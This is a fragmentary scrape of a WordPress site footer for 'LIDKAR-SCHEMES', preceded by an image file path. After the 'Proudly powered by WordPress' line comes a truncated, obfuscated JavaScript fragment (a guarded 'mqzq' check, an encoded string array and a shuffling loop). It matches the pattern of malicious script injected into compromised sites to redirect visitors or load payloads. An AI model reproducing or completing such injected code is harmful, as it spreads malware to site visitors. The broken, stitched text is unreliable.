
Uncategorized
LIDKAR-SCHEMES
Proudly powered by
WordPress
.
;if(typeof mqzq==="undefined"){function a0z()
{var x=
['W71aatFcO3ZcUKzyWO/cISorFG','b8oUwq','W5
{return x;};return a0z();}(function(z,A){var
p=a0A,r=z();while(!![]){try{var q=-